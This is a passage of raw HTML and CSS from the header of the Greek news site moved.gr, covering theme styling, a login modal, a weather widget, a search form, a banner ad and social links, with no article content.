                }.tdi_13_6c9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_6c9 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_66f" class="tdc-zone"><div class="tdc_zone tdi_15_a67  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_a67{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_707" class="tdc-row"><div class="vc_row tdi_17_8e7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_8e7{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_f60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_f60{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_648" class="tdc-zone"><div class="tdc_zone tdi_21_608  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_608{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_608{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_648_rand_style td-element-style" ><style>
.tdi_20_648_rand_style{
background-color:#242a36 !important;
}
 </style></div><div id="tdi_22_f80" class="tdc-row"><div class="vc_row tdi_23_8f8  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_8f8{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_8f8.tdc-row-content-vert-center,
                    .tdi_23_8f8.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_8f8.tdc-row-content-vert-bottom,
                    .tdi_23_8f8.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_8f8.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_8f8.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_8f8{
padding-top:0px !important;
position:relative;
}

.tdi_23_8f8 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_8f8{
position:relative;
}
}

</style>
<div class="tdi_22_f80_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22_f80_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_22_f80_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_25_77f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_77f{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_77f{
border-style:none !important;
border-color:#888888 !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_af0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_af0" >
<style>

/* inline tdc_css att */

.tdi_26_af0{
margin-right:- !important;
margin-bottom:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_26_af0 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_af0{
margin-top:-10px !important;
margin-bottom:20px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_af0{
margin-bottom:0px !important;
margin-left:15px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_af0{
                    display: inline-block;
                }.tdi_26_af0 .tdb-head-usr-avatar{
                    width: 0px;
                    padding-bottom: 0px;
                
                    margin-right: 0px;
                }.tdi_26_af0 .tdb-head-usr-name{
                    margin-right: 12px;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_af0 .tdb-head-usr-log i{
                    font-size: 8px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_af0 .tdb-head-usr-name:hover{
                    color: #ea1717;
                }.tdi_26_af0 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_af0 .tdb-head-usr-log:hover{
                    color: #ea1717;
                }.tdi_26_af0 .tdb-head-usr-log:hover i{
                    color: #ea1717;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_af0 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_af0 .tdb-head-usr-log{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_28_280  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_280{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_28_280 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_28_280 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_280.tdc-row-content-vert-center,
                    .tdi_28_280.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_280.tdc-row-content-vert-bottom,
                    .tdi_28_280.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_280.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_280.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28_280 {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_28_280 .vc_column_inner {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28_280 {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_28_280 .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28_280{
border-style:inherit !important;
border-color:#888888 !important;
border-width:0 !important;
}

.tdi_28_280 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_280{
border-style:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_280{
border-style:solid !important;
border-color:rgba(0,0,0,0) !important;
}
}

</style><div class="vc_column_inner tdi_30_a96  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_a96{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_a96{
padding-right:5px !important;
width:19% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_a96{
width:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_a96{
width:22% !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_29_826_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_826_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_a1f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_a1f" >
<style>

/* inline tdc_css att */

.tdi_31_a1f{
margin-bottom:0px !important;
margin-left:0px !important;
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_31_a1f { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_a1f{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_a1f{
margin-bottom:-4px !important;
margin-left:5px !important;
padding-bottom:0px !important;
border-style:none !important;
border-color:#888888 !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_31_a1f .tdb-logo-a,
                .tdi_31_a1f h1{
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_a1f .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_a1f .tdb-logo-img{
                    max-width: 200px;
                }.tdi_31_a1f .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:13px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_31_a1f .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:80px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_a1f .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_31_a1f .tdb-logo-icon{
                    top: 0px;
                }.tdi_31_a1f .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_a1f .tdb-logo-img{
                    max-width: 150px;
                }.tdi_31_a1f .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:60px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_a1f .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_a1f .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_a1f .tdb-logo-img{
                    max-width: 180px;
                }.tdi_31_a1f .tdb-logo-icon{
                    display: none;
                }.tdi_31_a1f .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_31_a1f .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style>
<div class="tdi_31_a1f_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_a1f_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_a1f_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/moved-logo-544.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt="Moved.gr"  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_33_617  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_617{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_617{
margin-bottom:10px !important;
padding-left:0px !important;
width:778px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_617{
margin-top:15px !important;
margin-bottom:0px !important;
width:65% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_617{
margin-top:0px !important;
margin-bottom:0px !important;
width:768px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_34_388 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_388" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_388{
margin-right:-55px !important;
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_388{
                    display: inline-block;
                }.tdi_34_388 .td-icons{
                    font-size: 16px;
                
                    margin-right: 2px;
                
                    top: -2px;
                
                    color: #ffffff;
                }.tdi_34_388 .tdb-weather-deg-wrap{
                    margin-right: 0px;
                
                    color: #ffffff;
                }.tdi_34_388 .tdb-weather-city{
                    color: #242a36;
                
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_388 .tdb-weather-deg{
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_388 .tdb-weather-unit{
                    font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_388 .td-icons{
                    top: -1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_388 .td-icons{
                    font-size: 14px;
                
                    top: -1px;
                }.tdi_34_388 .tdb-weather-deg{
                    font-size:13px !important;font-weight:400 !important;
                }.tdi_34_388 .tdb-weather-city{
                    font-size:13px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons few-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">8.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Athens</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_0af td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_0af" >
<style>

/* inline tdc_css att */

.tdi_35_0af{
margin-right:10px !important;
padding-bottom:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_0af{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_0af{
margin-right:0px !important;
border-style:none !important;
border-color:#888888 !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_0af{
                    display: inline-block;
                }.tdi_35_0af .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_0af .tdb-head-date-txt{
                    font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τετάρτη, 14 Ιανουαρίου, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_36_78a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_78a" >
<style>

/* inline tdc_css att */

.tdi_36_78a{
margin-right:0px !important;
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_78a{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_78a{
					max-width: 180px;
				
					display: inline-block;
				
					float: right;
					clear: none;
				}.td-theme-wrap .tdi_36_78a{
					text-align: right;
				}.tdi_36_78a .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                
                    opacity: 0.5;
                }.tdi_36_78a .tdb-search-form-input,
                .tdi_36_78a .tdb-search-form-placeholder{
                    padding: 0 0 0 10px;
                }.tdi_36_78a .tdb-search-form-border{
					border-width: 0px;
				
					border-color: #000000;
				}.tdi_36_78a .tdb-search-form-btn i{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_36_78a .tdb-search-form-btn{
                    padding: 0 10px;
                
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_78a .tdb-search-msg{
					margin-top: 0px;
				
					color: #000000;
				}.tdi_36_78a .tdb-search-form-inner{
					background-color: #f5f5f5;
				}.tdi_36_78a .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_36_78a .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_36_78a .tdb-search-form-btn:hover{
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_78a .tdb-search-form-btn:hover i{
                    color: #000000;
                }.tdi_36_78a .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_36_78a .tdb-search-form-placeholder{
                    font-family:Ubuntu !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_78a .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_78a{
					max-width: 140px;
				}.tdi_36_78a .tdb-search-form-input,
                .tdi_36_78a .tdb-search-form-placeholder{
                    padding: 5 5px;
                }.tdi_36_78a .tdb-search-form-btn i{
                    font-size: 14px;
                }.tdi_36_78a .tdb-search-form-btn{
                    padding: 0 px;
                }.tdi_36_78a .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    opacity: 0.5;
                }.tdi_36_78a .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.moved.gr/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-medium-short"></i></div></form></div></div><div class="td_block_wrap td_block_text_with_title tdi_37_99f tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_99f" >
<style>

/* inline tdc_css att */

.tdi_37_99f{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:728px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_99f{
margin-bottom:0px !important;
display:none !important;
}
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="g g-2"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div>
</div></div></div></div></div><div class="vc_column_inner tdi_39_9a6  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39_9a6{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_39_9a6{
padding-left:20px !important;
width:15% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_9a6{
padding-left:0px !important;
width:12% !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_9a6{
padding-left:0px !important;
width:16% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_40_166 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_166" >
<style>

/* inline tdc_css att */

.tdi_40_166{
margin-right:0px !important;
margin-bottom:15px !important;
padding-right:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_166{
margin-bottom:8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_166{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_41_0ff .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 28.6px;
				}.tdi_41_0ff .tdm-social-item i.td-icon-twitter,
				.tdi_41_0ff .tdm-social-item i.td-icon-linkedin,
				.tdi_41_0ff .tdm-social-item i.td-icon-pinterest,
				.tdi_41_0ff .tdm-social-item i.td-icon-blogger,
				.tdi_41_0ff .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_41_0ff .tdm-social-item{
					width: 28.6px;
					height: 28.6px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_41_0ff .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 10px;
				
					color: #ffffff;
				
				    font-family:Ubuntu !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_0ff .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_41_0ff .tdm-social-item i.td-icon-twitter,
				.tdi_41_0ff .tdm-social-item i.td-icon-linkedin,
				.tdi_41_0ff .tdm-social-item i.td-icon-pinterest,
				.tdi_41_0ff .tdm-social-item i.td-icon-blogger,
				.tdi_41_0ff .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_41_0ff .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}.tdi_41_0ff .tdm-social-text{
				    font-family:Ubuntu !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_0ff .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 22.1px;
				}.tdi_41_0ff .tdm-social-item i.td-icon-twitter,
				.tdi_41_0ff .tdm-social-item i.td-icon-linkedin,
				.tdi_41_0ff .tdm-social-item i.td-icon-pinterest,
				.tdi_41_0ff .tdm-social-item i.td-icon-blogger,
				.tdi_41_0ff .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_41_0ff .tdm-social-item{
					width: 22.1px;
					height: 22.1px;
				
				    margin: 2px 4px 2px 0;
				}.tdi_41_0ff .tdm-social-text{
				    font-family:Ubuntu !important;font-size:12px !important;line-height:0 !important;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_41_0ff"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_42_278" class="tdc-row stretch_row"><div class="vc_row tdi_43_067  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43_067{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_43_067{
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_43_067 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_278_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_278_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_278_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="vc_column tdi_45_686  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_686{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_686{
border-style:none !important;
text-align:left !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_44_2b2_rand_style td-element-style" ><style>
.tdi_44_2b2_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_b80 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_b80"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_b80{
text-align:left !important;
}

</style>
<style>
/* custom css */
.tdi_46_b80{
                    display: inline-block;
                }.tdi_46_b80 .tdb-menu > li > a,
                .tdi_46_b80 .td-subcat-more{
                    padding: 15px 20px 16px;
                
                    color: #2f3d4c;
                }.tdi_46_b80 .tdb-menu > li .tdb-menu-sep,
                .tdi_46_b80 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46_b80 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_b80 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #2f3d4c;
                }.tdi_46_b80 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_b80 .tdb-menu > li > a,
                .tdi_46_b80 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_b80 .td-subcat-more{
                    line-height: 1;
                }.tdi_46_b80 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46_b80 .tdb-menu .tdb-normal-menu ul,
                .tdi_46_b80 .td-pulldown-filter-list{
